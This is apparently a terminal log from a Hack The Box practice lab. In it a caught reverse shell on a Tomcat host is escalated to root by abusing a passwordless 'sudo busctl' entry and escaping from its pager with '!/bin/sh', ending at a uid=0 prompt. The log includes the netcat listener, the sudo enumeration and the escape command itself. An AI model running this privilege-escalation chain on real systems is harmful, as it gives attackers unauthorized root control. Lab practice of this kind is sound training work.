 Send
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg;
nc -lvnp 7891
tomcat@nix03:/var/lib/tomcat9$ ls
ls lsb_release lsinitramfs lslogins lsns lspgpot
lsattr lscpu lsipc lsmem lsof lsusb
lsblk lshw lslocks lsmod lspci
tomcat@nix03:/var/lib/tomcat9$ ls
ls lsb_release lsinitramfs lslogins lsns lspgpot
lsattr lscpu lsipc lsmem lsof lsusb
lsblk lshw lslocks lsmod lspci
tomcat@nix03:/var/lib/tomcat9$ sudo -l
Matching Defaults entries for tomcat on nix03:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tomcat may run the following commands on nix03:
(root) NOPASSWD: /usr/bin/busctl
tomcat@nix03:/var/lib/tomcat9$ sudo busctl --show-machine
WARNING: terminal is not fully functional
- (press RETURN)NAME PID PROCESS USER CONNECTION>
:1.0 571 systemd-timesyn systemd-timesync :1.0 >
:1.1 658 systemd-network systemd-network :1.1 >
:1.12 1116 systemd htb-student :1.12 >
:1.2 728 systemd-logind root :1.2 >
:1.25 33883 busctl root :1.25 >
:1.3 1 systemd root :1.3 >
:1.4 660 systemd-resolve systemd-resolve :1.4 >
:1.5 705 networkd-dispat root :1.5 >
:1.7 674 accounts-daemon root :1.7 >
:1.8 830 polkitd root :1.8 >
:1.9 791 unattended-upgr root :1.9 >
com.ubuntu.LanguageSelector - - - (activatab>
com.ubuntu.SoftwareProperties - - - (activatab>
io.netplan.Netplan - - - (activatab>
org.freedesktop.Accounts 674 accounts-daemon root :1.7 >
org.freedesktop.DBus 1 systemd root - >
org.freedesktop.PackageKit - - - (activatab>
org.freedesktop.PolicyKit1 830 polkitd root :1.8 >
org.freedesktop.bolt - - - (activatab>
org.freedesktop.fwupd - - - (activatab>
org.freedesktop.hostname1 - - - (activatab>
org.freedesktop.locale1 - - - (activatab>
lines 1-23org.freedesktop.login1 728 systemd-logind root :1.2 >
lines 2-24!//bbiinn//sshh!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#